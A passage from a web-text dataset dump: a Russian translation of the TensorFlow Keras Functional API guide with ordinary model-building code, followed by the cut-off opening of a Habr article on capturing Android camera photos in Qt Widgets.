
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Keras Functional API в TensorFlow
В Keras есть два API для быстрого построения архитектур нейронных сетей Sequential и Functional. Если первый позволяет строить только последовательные архитектуры нейронных сетей, то с помощью Functional API можно задать нейронную сеть в виде произвольного направленного ациклического графа, что дает намного больше возможностей для построения сложных моделей. В материале перевод руководства, посвященного особенностям Functional API, с сайта TensorFlow.
Введение
--------
Functional API позволяет создавать модели более гибко чем Sequential API, он может обрабатывать модели с нелинейной топологией, модели с общими слоями, и модели с несколькими входами или выходами.
Он основан на том, что модель глубоко обучения обычно представляет собой ориентированный ациклический граф (DAG) слоев
Functional API — это набор инструментов для **построения графа слоев**.
Рассмотрим следующую модель:
> (вход: 784-мерный вектор)
>
> ↧
>
> [Плотный слой (64 элемента, активация relu)]
>
> ↧
>
> [Плотный слой (64 элемента, активация relu)]
>
> ↧
>
> [Плотный слой (10 элементов, активация softmax)]
>
> ↧
>
> (выход: вероятностное распределение на 10 классов)
Это простой граф из 3 слоев.
Для построения этой модели с помощью Functional API, вам надо начать с создания входного узла:
```
from tensorflow import keras
inputs = keras.Input(shape=(784,))
```
Здесь мы просто указываем размерность наших данных: 784-мерных векторов. Обратите внимание, что количество данных всегда опускается, мы указываем только размерность каждого элемента. Для ввода предназначенного для изображений размеров `(32, 32, 3)`, мы бы использовали:
```
img_inputs = keras.Input(shape=(32, 32, 3))
```
То, что возвращает `inputs`, содержит информацию о размерах и типе данных которые вы планируете передать в вашу модель:
```
inputs.shape
```
```
TensorShape([None, 784])
```
```
inputs.dtype
```
```
tf.float32
```
Вы создаете новый узел в графе слоев, вызывая слой на этом объекте `inputs`:
```
from tensorflow.keras import layers
dense = layers.Dense(64, activation='relu')
x = dense(inputs)
```
«Вызов слоя» аналогичен рисованию стрелки из «входных данных» в созданный нами слой. Мы «передаем» входные данные в `dense` слой, и мы получаем `x`.
Давайте добавим еще несколько слоев в наш граф слоев:
```
x = layers.Dense(64, activation='relu')(x)
outputs = layers.Dense(10, activation='softmax')(x)
```
Сейчас мы можем создать `Model` указав его входы и выходы в графе слоев:
```
model = keras.Model(inputs=inputs, outputs=outputs)
```
Посмотрим еще раз полный процесс определения модели:
```
inputs = keras.Input(shape=(784,), name='img')
x = layers.Dense(64, activation='relu')(inputs)
x = layers.Dense(64, activation='relu')(x)
outputs = layers.Dense(10, activation='softmax')(x)
model = keras.Model(inputs=inputs, outputs=outputs, name='mnist_model')
```
Давайте посмотрим как выглядит сводка модели:
```
model.summary()
```
```
Model: "mnist_model"
_________________________________________________________________
Layer (type) Output Shape Param #
=================================================================
img (InputLayer) [(None, 784)] 0
_________________________________________________________________
dense_3 (Dense) (None, 64) 50240
_________________________________________________________________
dense_4 (Dense) (None, 64) 4160
_________________________________________________________________
dense_5 (Dense) (None, 10) 650
=================================================================
Total params: 55,050
Trainable params: 55,050
Non-trainable params: 0
_________________________________________________________________
```

Мы также можем начертить модель в виде графа:
```
keras.utils.plot_model(model, 'my_first_model.png')
```
И опционально выведем размерности входа и выхода каждого слоя на построенном графе:
```
keras.utils.plot_model(model, 'my_first_model_with_shape_info.png', show_shapes=True)
```

Это изображение и код который мы написали идентичны. В версии кода, связывающие стрелки просто заменены операциями вызова.
«Граф слоев» это очень интуитивный ментальный образ для модели глубокого обучения, а Functional API это способ создания моделей которые близко отражают этот ментальный образ.
Обучение, оценка и вывод
------------------------
Обучение, оценка и вывод работают для моделей построенных с использованием Functional API точно так же как и в Sequential моделях.
Рассмотрим быструю демонстрацию.
Тут мы загружаем датасет изображений MNIST, преобразуем его в векторы, обучаем модель на данных (мониторя при этом качество работы на проверочной выборке), и наконец мы оцениваем нашу модель на тестовых данных:
```
(x_train, y_train), (x_test, y_test) = keras.datasets.mnist.load_data()
x_train = x_train.reshape(60000, 784).astype('float32') / 255
x_test = x_test.reshape(10000, 784).astype('float32') / 255
model.compile(loss='sparse_categorical_crossentropy',
optimizer=keras.optimizers.RMSprop(),
metrics=['accuracy'])
history = model.fit(x_train, y_train,
batch_size=64,
epochs=5,
validation_split=0.2)
test_scores = model.evaluate(x_test, y_test, verbose=2)
print('Test loss:', test_scores[0])
print('Test accuracy:', test_scores[1])
```
Сохранение и сериализация
-------------------------
Сохранение и сериализация для моделей построенных с использованием Functional API работает точно так же как и для Sequential моделей.
Стандартным способом сохранения Functional модели является вызов `model.save(`) позволяющий сохранить всю модель в один файл.
Позже вы можете восстановить ту же модель из этого файла, даже если у вас больше нет доступа к коду создавшему модель.
Этот файл включает:
* Архитектуру модели
* Значения весов модели (которые были получены во время обучения)
* Конфигурация обучения модели (то что вы передавали в `compile`)
* Оптимизатор и его состояние, если оно было (это позволяет возобновить обучение с того места, где вы остановились)
```
model.save('path_to_my_model.h5')
del model
# Recreate the exact same model purely from the file:
model = keras.models.load_model('path_to_my_model.h5')
```
Использование одного и того же графа слоев для определения нескольких моделей
-----------------------------------------------------------------------------
В Functional API, модели создаются путем указания входных и выходных данных в графе слоев. Это значит что один граф слоев может быть использован для генерации нескольких моделей.
В приведенном ниже примере мы используем один и тот же стек слоев для создания двух моделей:
модель `кодировщика (encoder)` которая преобразует входные изображения в 16-мерные вектора, и сквозную модель `автокодировщика (autoencoder)` для обучения.
```
encoder_input = keras.Input(shape=(28, 28, 1), name='img')
x = layers.Conv2D(16, 3, activation='relu')(encoder_input)
x = layers.Conv2D(32, 3, activation='relu')(x)
x = layers.MaxPooling2D(3)(x)
x = layers.Conv2D(32, 3, activation='relu')(x)
x = layers.Conv2D(16, 3, activation='relu')(x)
encoder_output = layers.GlobalMaxPooling2D()(x)
encoder = keras.Model(encoder_input, encoder_output, name='encoder')
encoder.summary()
x = layers.Reshape((4, 4, 1))(encoder_output)
x = layers.Conv2DTranspose(16, 3, activation='relu')(x)
x = layers.Conv2DTranspose(32, 3, activation='relu')(x)
x = layers.UpSampling2D(3)(x)
x = layers.Conv2DTranspose(16, 3, activation='relu')(x)
decoder_output = layers.Conv2DTranspose(1, 3, activation='relu')(x)
autoencoder = keras.Model(encoder_input, decoder_output, name='autoencoder')
autoencoder.summary()
```
Обратите внимание, что мы делаем архитектуру декодирования строго симметричной архитектуре кодирования, так что мы получим размерность выходных данных такую же как и входных данных `(28, 28, 1)`. Обратным к слою `Conv2D` является слой `Conv2DTranspose`, а обратным к слою `MaxPooling2D` будет слой `UpSampling2D`.
Модели можно вызывать как слои
------------------------------
Вы можете использовать любую модель так, как если бы это был слой вызывая ее на `Input` или на выход другого слоя.
Обратите внимание, что вызывая модель, вы не только переиспользуете ее архитектуру, вы также повторно используете ее веса. Давайте увидим это в действии. Вот другой взгляд на пример автокодировщика, когда создается модель кодировщика, модель декодировщика, и они связываются в два вызова для получения модели автокодировщика:
```
encoder_input = keras.Input(shape=(28, 28, 1), name='original_img')
x = layers.Conv2D(16, 3, activation='relu')(encoder_input)
x = layers.Conv2D(32, 3, activation='relu')(x)
x = layers.MaxPooling2D(3)(x)
x = layers.Conv2D(32, 3, activation='relu')(x)
x = layers.Conv2D(16, 3, activation='relu')(x)
encoder_output = layers.GlobalMaxPooling2D()(x)
encoder = keras.Model(encoder_input, encoder_output, name='encoder')
encoder.summary()
decoder_input = keras.Input(shape=(16,), name='encoded_img')
x = layers.Reshape((4, 4, 1))(decoder_input)
x = layers.Conv2DTranspose(16, 3, activation='relu')(x)
x = layers.Conv2DTranspose(32, 3, activation='relu')(x)
x = layers.UpSampling2D(3)(x)
x = layers.Conv2DTranspose(16, 3, activation='relu')(x)
decoder_output = layers.Conv2DTranspose(1, 3, activation='relu')(x)
decoder = keras.Model(decoder_input, decoder_output, name='decoder')
decoder.summary()
autoencoder_input = keras.Input(shape=(28, 28, 1), name='img')
encoded_img = encoder(autoencoder_input)
decoded_img = decoder(encoded_img)
autoencoder = keras.Model(autoencoder_input, decoded_img, name='autoencoder')
autoencoder.summary()
```
Как вы видите, модель может быть вложена: модель может содержать подмодель (поскольку модель можно рассматривать как слой).
Распространенным вариантом использования вложения моделей является *ensembling*.
В качестве примера, вот как можно объединить набор моделей в одну модель которая усредняет их прогнозы:
```
def get_model():
inputs = keras.Input(shape=(128,))
outputs = layers.Dense(1, activation='sigmoid')(inputs)
return keras.Model(inputs, outputs)
model1 = get_model()
model2 = get_model()
model3 = get_model()
inputs = keras.Input(shape=(128,))
y1 = model1(inputs)
y2 = model2(inputs)
y3 = model3(inputs)
outputs = layers.average([y1, y2, y3])
ensemble_model = keras.Model(inputs=inputs, outputs=outputs)
```
Манипулирование сложными топологиями графов
-------------------------------------------
### Модели с несколькими входами и выходами
Functional API упрощает манипуляции с несколькими входами и выходами. Это не может быть сделано с Sequential API.
Вот простой пример.
Допустим, вы создаете систему для ранжирования клиентских заявок по приоритетам и направления их в нужный отдел.
У вашей модели будет 3 входа:
* Заголовок заявки (текстовые входные данные)
* Текстовое содержание заявки (текстовые входные данные)
* Любые теги добавленные пользователем (категорийные входные данные)
У модели будет 2 выхода:
* Оценка приоритета между 0 и 1 (скалярный сигмоидный выход)
* Отдел который должен обработать заявку (softmax выход относительно множества отделов)
Давайте построим модель в несколько строк с помощью Functional API.
```
num_tags = 12 # Количество различных тегов проблем
num_words = 10000 # Размер словаря полученный в результате предобработки текстовых данных
num_departments = 4 # Количество отделов для предсказаний
title_input = keras.Input(shape=(None,), name='title') # Последовательность целых чисел переменной длины
body_input = keras.Input(shape=(None,), name='body') # Последовательность целых чисел переменной длины
tags_input = keras.Input(shape=(num_tags,), name='tags') # Бинарный вектор размера `num_tags`
# Вложим каждое слово заголовка в 64-мерный вектор
title_features = layers.Embedding(num_words, 64)(title_input)
# Вложим каждое слово текста в 64-мерный вектор
body_features = layers.Embedding(num_words, 64)(body_input)
# Сокращаем последовательность вложенных слов заголовка до одного 128-мерного вектора
title_features = layers.LSTM(128)(title_features)
# Сокращаем последовательность вложенных слов заголовка до одного 32-мерного вектора
body_features = layers.LSTM(32)(body_features)
# Объединим все признаки в один вектор с помощью конкатенации
x = layers.concatenate([title_features, body_features, tags_input])
# Добавим логистическую регрессию для прогнозирования приоритета по признакам
priority_pred = layers.Dense(1, activation='sigmoid', name='priority')(x)
# Добавим классификатор отделов прогнозирующий на признаках
department_pred = layers.Dense(num_departments, activation='softmax', name='department')(x)
# Создание сквозной модели, предсказывающей приоритет и отдел
model = keras.Model(inputs=[title_input, body_input, tags_input],
outputs=[priority_pred, department_pred])
```
Давайте начертим граф модели:
```
keras.utils.plot_model(model, 'multi_input_and_output_model.png', show_shapes=True)
```

При компиляции этой модели, мы можем присвоить различные функции потерь каждому выходу.
Вы даже можете присвоить разные веса каждой функции потерь, чтобы варьировать их вклад в общую функцию потерь обучения.
```
model.compile(optimizer=keras.optimizers.RMSprop(1e-3),
loss=['binary_crossentropy', 'categorical_crossentropy'],
loss_weights=[1., 0.2])
```
Так как мы дали имена нашим выходным слоям, мы можем также указать функции потерь:
```
model.compile(optimizer=keras.optimizers.RMSprop(1e-3),
loss={'priority': 'binary_crossentropy',
'department': 'categorical_crossentropy'},
loss_weights=[1., 0.2])
```
Мы можем обучить модель передавая списки массивов Numpy входных данных и меток:
```
import numpy as np
# Dummy input data
title_data = np.random.randint(num_words, size=(1280, 10))
body_data = np.random.randint(num_words, size=(1280, 100))
tags_data = np.random.randint(2, size=(1280, num_tags)).astype('float32')
# Dummy target data
priority_targets = np.random.random(size=(1280, 1))
dept_targets = np.random.randint(2, size=(1280, num_departments))
model.fit({'title': title_data, 'body': body_data, 'tags': tags_data},
{'priority': priority_targets, 'department': dept_targets},
epochs=2,
batch_size=32)
```
При вызове fit с объектом `Dataset`, должны возвращаться либо кортеж списков, таких как `([title_data, body_data, tags_data], [priority_targets, dept_targets])`, либо кортеж словарей `({'title': title_data, 'body': body_data, 'tags': tags_data}, {'priority': priority_targets, 'department': dept_targets})`.
### Учебная resnet модель
В дополнение к моделям с несколькими входами и выходами, Functional API упрощает манипулирование топологиями с нелинейной связностью, то есть моделями, в которых слои не связаны последовательно. Такие модели также не может быть реализованы с помощью Sequential API (это видно из названия).
Распространенный пример использования этого — residual connections.
Давайте построим учебную ResNet модель для CIFAR10 чтобы продемонстрировать это.
```
inputs = keras.Input(shape=(32, 32, 3), name='img')
x = layers.Conv2D(32, 3, activation='relu')(inputs)
x = layers.Conv2D(64, 3, activation='relu')(x)
block_1_output = layers.MaxPooling2D(3)(x)
x = layers.Conv2D(64, 3, activation='relu', padding='same')(block_1_output)
x = layers.Conv2D(64, 3, activation='relu', padding='same')(x)
block_2_output = layers.add([x, block_1_output])
x = layers.Conv2D(64, 3, activation='relu', padding='same')(block_2_output)
x = layers.Conv2D(64, 3, activation='relu', padding='same')(x)
block_3_output = layers.add([x, block_2_output])
x = layers.Conv2D(64, 3, activation='relu')(block_3_output)
x = layers.GlobalAveragePooling2D()(x)
x = layers.Dense(256, activation='relu')(x)
x = layers.Dropout(0.5)(x)
outputs = layers.Dense(10, activation='softmax')(x)
model = keras.Model(inputs, outputs, name='toy_resnet')
model.summary()
```
Давайте начертим граф модели:
```
keras.utils.plot_model(model, 'mini_resnet.png', show_shapes=True)
```

И обучим ее:
```
(x_train, y_train), (x_test, y_test) = keras.datasets.cifar10.load_data()
x_train = x_train.astype('float32') / 255.
x_test = x_test.astype('float32') / 255.
y_train = keras.utils.to_categorical(y_train, 10)
y_test = keras.utils.to_categorical(y_test, 10)
model.compile(optimizer=keras.optimizers.RMSprop(1e-3),
loss='categorical_crossentropy',
metrics=['acc'])
model.fit(x_train, y_train,
batch_size=64,
epochs=1,
validation_split=0.2)
```
Совместное использование слоев
------------------------------
Другим хорошим использованием Functional API являются модели, использующие общие слои. Общие слои — это экземпляры слоев, которые переиспользуются в одной и той же модели: они изучают признаки, которые относятся к нескольким путям в графе слоев.
Общие слои часто используются для кодирования входных данных, которые поступают из одинаковых пространств (скажем, из двух разных фрагментов текста, имеющих одинаковый словарь), поскольку они обеспечивают обмен информацией между этими различными данными, что позволяет обучать такие модели на меньшем количестве данных. Если определенное слово появилось на одном из входов, это будет способствовать его обработке на всех входах, которые проходят через общий уровень.
Чтобы совместно использовать слой в Functional API, просто вызовите тот же экземпляр слоя несколько раз. Например, здесь слой `Embedding` используется совместно на двух текстовых входах:
```
# Вложения для 1000 различных слов в 128-мерные вектора
shared_embedding = layers.Embedding(1000, 128)
# Целочисленные последовательности переменной длины
text_input_a = keras.Input(shape=(None,), dtype='int32')
# Целочисленные последовательности переменной длины
text_input_b = keras.Input(shape=(None,), dtype='int32')
# Мы переиспользуем тот же слой для кодирования на обоих входах
encoded_input_a = shared_embedding(text_input_a)
encoded_input_b = shared_embedding(text_input_b)
```
Извлечение и повторное использование узлов в графе слоев
--------------------------------------------------------
Поскольку граф слоев, которыми вы манипулируете в Functional API, является статической структурой данных, к ней можно получить доступ и проверить ее. Именно так мы строим Functional модели, например, в виде изображений.
Это также означает, что мы можем получить доступ к активациям промежуточных слоев («узлов» в графе) и использовать их в других местах. Это чрезвычайно полезно для извлечения признаков, например!
Давайте посмотрим пример. Это модель VGG19 с весами предобученными на ImageNet:
```
from tensorflow.keras.applications import VGG19
vgg19 = VGG19()
```
И это промежуточные активации модели, полученные путем запроса к структуре данных графа:
```
features_list = [layer.output for layer in vgg19.layers]
```
Мы можем использовать эти признаки для создания новой модели извлечения признаков, которая возвращает значения активаций промежуточного уровня — и мы можем сделать все это в 3 строчки
```
feat_extraction_model = keras.Model(inputs=vgg19.input, outputs=features_list)
img = np.random.random((1, 224, 224, 3)).astype('float32')
extracted_features = feat_extraction_model(img)
```
Это удобно при реализации neural style transfer, как и в других случаях.
Расширение API при помощи написания кастомных слоев
---------------------------------------------------
`tf.keras` обладает широким набором встроенных слоев. Вот несколько примеров:
Сверточные слои: `Conv1D`, `Conv2D`, `Conv3D`, `Conv2DTranspose`, и т.д.
Слои пулинга: `MaxPooling1D`, `MaxPooling2D`, `MaxPooling3D`, `AveragePooling1D`, и т.д.
Слои RNN: `GRU`, `LSTM`, `ConvLSTM2D`, и т.д.
`BatchNormalization`, `Dropout`, `Embedding`, и т.д.
Если вы не нашли то, что вам нужно, легко расширить API создав собственный слой.
Все слои сабклассируют класс `Layer` и реализуют:
Метод `call`, определяющий вычисления выполняемые слоем.
Метод `build`, создающий веса слоя (заметим что это всего лишь стилевое соглашение; вы можете также создать веса в `__init__`).
Вот простая реализация `Dense` слоя:
```
class CustomDense(layers.Layer):
def __init__(self, units=32):
super(CustomDense, self).__init__()
self.units = units
def build(self, input_shape):
self.w = self.add_weight(shape=(input_shape[-1], self.units),
initializer='random_normal',
trainable=True)
self.b = self.add_weight(shape=(self.units,),
initializer='random_normal',
trainable=True)
def call(self, inputs):
return tf.matmul(inputs, self.w) + self.b
inputs = keras.Input((4,))
outputs = CustomDense(10)(inputs)
model = keras.Model(inputs, outputs)
```
Если вы хотите, чтобы ваш пользовательский слой поддерживал сериализацию, вы также должны определить метод `get_config`, возвращающий аргументы конструктора экземпляра слоя:
```
class CustomDense(layers.Layer):
def __init__(self, units=32):
super(CustomDense, self).__init__()
self.units = units
def build(self, input_shape):
self.w = self.add_weight(shape=(input_shape[-1], self.units),
initializer='random_normal',
trainable=True)
self.b = self.add_weight(shape=(self.units,),
initializer='random_normal',
trainable=True)
def call(self, inputs):
return tf.matmul(inputs, self.w) + self.b
def get_config(self):
return {'units': self.units}
inputs = keras.Input((4,))
outputs = CustomDense(10)(inputs)
model = keras.Model(inputs, outputs)
config = model.get_config()
new_model = keras.Model.from_config(
config, custom_objects={'CustomDense': CustomDense})
```
Опционально, вы также можете реализовать метод класса `from_config (cls, config)`, который отвечает за пересоздание экземпляра слоя, учитывая его словарь конфигурации. Реализация по умолчанию `from_config` выглядит так:
```
def from_config(cls, config):
return cls(**config)
```
Когда использовать Functional API
---------------------------------
Как определить когда лучше использовать Functional API для создания новой модели, или просто сабклассировать `Model` напрямую?
В целом, Functional API более высокоуровневый и простой в использовании, он имеет ряд функций, которые не поддерживаются сабклассированными моделями.
Однако, сабклассирование Model дает вам большую гибкость при создании моделей, которые не описываются легко в виде направленного ациклического графа слоев (например, вы не сможете реализовать Tree-RNN с Functional API, вам нужно сабклассировать напрямую `Model`).
### Cильные стороны Functional API:
Свойства перечисленные ниже являются все верными и для Sequential моделей (которые также являются структурами данных), но они верны для сабклассированных моделей (которые представляют собой код Python, а не структуры данных).
#### С Functional API получается более короткий код.
Нет `super(MyClass, self).__init__(...)`, нет `def call(self, ...):`, и т.д.
Сравните:
```
inputs = keras.Input(shape=(32,))
x = layers.Dense(64, activation='relu')(inputs)
outputs = layers.Dense(10)(x)
mlp = keras.Model(inputs, outputs)
```
С сабклассированной версией:
```
class MLP(keras.Model):
def __init__(self, **kwargs):
super(MLP, self).__init__(**kwargs)
self.dense_1 = layers.Dense(64, activation='relu')
self.dense_2 = layers.Dense(10)
def call(self, inputs):
x = self.dense_1(inputs)
return self.dense_2(x)
# Создадим экземпляр модели.
mlp = MLP()
# Необходимо создать состояние модели.
# У модели нет состояния пока она не была вызвана хотя бы раз.
_ = mlp(tf.zeros((1, 32)))
```
#### Ваша модель валидируется по ходу ее написания
В Functional API входные спецификации (shape и dtype) создаются заранее (через `Input`), и каждый раз, когда вы вызываете слой, слой проверяет, что спецификации переданные ему соответствует его предположениям, если это не так то вы получите полезное сообщение об ошибке.
Это гарантирует, что любая модель которую вы построите с Functional API запустится. Вся отладка (не относящаяся к отладке сходимости) будет происходить статично во время конструирования модели, а не во время выполнения. Это аналогично проверке типа в компиляторе.
#### Вашу Functional модель можно представить графически, а также она проверяема.
Вы можете начертить модель в виде графа, и вы легко можете получить доступ к промежуточным узлам графа, например, чтобы извлечь и переиспользовать активации промежуточных слоев, как мы видели в предыдущем примере:
```
features_list = [layer.output for layer in vgg19.layers]
feat_extraction_model = keras.Model(inputs=vgg19.input, outputs=features_list)
```
Поскольку Functional модель это скорее структура данных чем кусок кода, она безопасно сериализуется и может быть сохранена в виде одного файла который позволяет вам воссоздать в точности ту же модель без доступа к исходному коду.
### Слабые стороны Functional API
#### Он не поддерживает динамичные архитектуры.
Functional API обрабатывает модели как DAG слоев. Это справедливо для большинства архитектур глубокого обучения, но не для всех: например, рекурсивные сети или Tree RNN не соответствуют этому предположению и не могут быть реализованы в Functional API.
#### Иногда вам просто нужно написать все с нуля.
При написании продвинутых архитектур вы можете захотеть сделать то, что выходит за рамки «определения DAG слоев»: например, вы можете использовать несколько пользовательских методов обучения и вывода на экземпляре вашей модели. Это требует сабклассирования.
Сочетание и комбинирование различных стилей API
-----------------------------------------------
Важно отметить, что выбор между Functional API или сабклассированием Model не является бинарным решением, которое ограничивает вас одной категорией моделей. Все модели в API tf.keras могут взаимодействовать друг с другом, будь то Sequential модели, Functional модели или сабклассированные Models/Layers, написанные с нуля.
Вы всегда можете использовать Functional модель или Sequential модель как часть сабклассированного Model/Layer:
```
units = 32
timesteps = 10
input_dim = 5
# Define a Functional model
inputs = keras.Input((None, units))
x = layers.GlobalAveragePooling1D()(inputs)
outputs = layers.Dense(1, activation='sigmoid')(x)
model = keras.Model(inputs, outputs)
class CustomRNN(layers.Layer):
def __init__(self):
super(CustomRNN, self).__init__()
self.units = units
self.projection_1 = layers.Dense(units=units, activation='tanh')
self.projection_2 = layers.Dense(units=units, activation='tanh')
# Our previously-defined Functional model
self.classifier = model
def call(self, inputs):
outputs = []
state = tf.zeros(shape=(inputs.shape[0], self.units))
for t in range(inputs.shape[1]):
x = inputs[:, t, :]
h = self.projection_1(x)
y = h + self.projection_2(state)
state = y
outputs.append(y)
features = tf.stack(outputs, axis=1)
print(features.shape)
return self.classifier(features)
rnn_model = CustomRNN()
_ = rnn_model(tf.zeros((1, timesteps, input_dim)))
```
Обратно, вы можете использовать любой сабклассированный Layer или Model в Functional API в том случае если реализован метод `call` который соответствует одному из следующих паттернов:
`call(self, inputs, **kwargs)` где `inputs` это тензор или вложенная струтура тензоров (напр. список тензоров), и где `**kwargs` это нетензорные аргументы (не входные данные).
`call(self, inputs, training=None, **kwargs)` где `training` это булево значение показывающее в каком режиме должен вести себя слой, обучения или вывода.
`call(self, inputs, mask=None, **kwargs)` где `mask` это тензор булевой маски (полезно для RNN, например).
`call(self, inputs, training=None, mask=None, **kwargs)` — конечно вы можете иметь одновременно оба параметра определяющих поведение слоя.
В дополнение, если вы реализуете метод `get\_config` на вашем пользовательском Layer или Model, Functional модели которые вы создадите с ним будут сериализуемы и клонируемы.
Далее приведем небольшой пример где мы используем кастомный RNN написанный с нуля Functional модели:
```
units = 32
timesteps = 10
input_dim = 5
batch_size = 16
class CustomRNN(layers.Layer):
def __init__(self):
super(CustomRNN, self).__init__()
self.units = units
self.projection_1 = layers.Dense(units=units, activation='tanh')
self.projection_2 = layers.Dense(units=units, activation='tanh')
self.classifier = layers.Dense(1, activation='sigmoid')
def call(self, inputs):
outputs = []
state = tf.zeros(shape=(inputs.shape[0], self.units))
for t in range(inputs.shape[1]):
x = inputs[:, t, :]
h = self.projection_1(x)
y = h + self.projection_2(state)
state = y
outputs.append(y)
features = tf.stack(outputs, axis=1)
return self.classifier(features)
# Заметьте что мы задаем статичный размер пакета для входных данных
# аргументом `batch_shape`, потому что внутренние вычисления `CustomRNN` требуют
# фиксированного размера пакета (когда мы создает нулевые тензоры `state`).
inputs = keras.Input(batch_shape=(batch_size, timesteps, input_dim))
x = layers.Conv1D(32, 3)(inputs)
outputs = CustomRNN()(x)
model = keras.Model(inputs, outputs)
rnn_model = CustomRNN()
_ = rnn_model(tf.zeros((1, 10, 5)))
```
Это завершает наше руководство по Functional API!
Теперь у вас под рукой мощный набор инструментов для построения моделей глубокого обучения.
*После проверки перевод появится также на сайте Tensorflow.org. Если вы хотите поучаствовать в переводе документации сайта Tensorflow.org на русский, обращайтесь в личку или комментарии. Любые исправления и замечания приветствуются. В качестве иллюстрации использовалось изображение модели GoogLeNet, которая тоже является направленным ациклическим графом.*
|
https://habr.com/ru/post/483664/
| null |
ru
| null |
# Фото из Android смартфона в Qt Widgets
Если у вас нет времени читать или информация известна, окончательный код получения полноразмерного изображения из камеры Android-смартфона расположен в конце статьи.
Описание проблемы
-----------------
Если вы пишете кросс-платформенное приложение, то для получения изображения из камеры для ПК можно воспользоваться классом [**QCamera**](https://doc.qt.io/qt-5/qcamera.html), [пример](https://doc.qt.io/qt-5/qtmultimedia-multimediawidgets-camera-example.html) для работы с которым описан в документации Qt.
В соответствии с указанным примером мы добавляем в .pro файл
